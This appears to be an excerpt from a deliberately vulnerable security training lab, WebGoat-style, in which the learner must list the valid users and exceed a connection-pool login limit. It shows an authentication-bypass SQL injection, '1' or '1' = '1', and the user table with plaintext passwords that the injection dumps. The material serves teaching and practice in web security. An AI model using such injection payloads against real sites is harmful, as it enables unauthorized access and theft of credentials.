 This site allows a user to login multiple times. This site has a database connection pool that allows 2 connections. You must
obtain a list of valid users and create a total of 3 logins.
SELECT * FROM user_system_data WHERE user_name = '1' or '1' = '1' and password = '1' or '1' = '1'
USERID USER_NAME PASSWORD COOKIE
101 jsnow passwd1
102 jdoe passwd2
103 jplane passwd3
104 jeff jeff
105 dave dave
Login Succeeded: Total login count: 0
User Name:
Password:
Login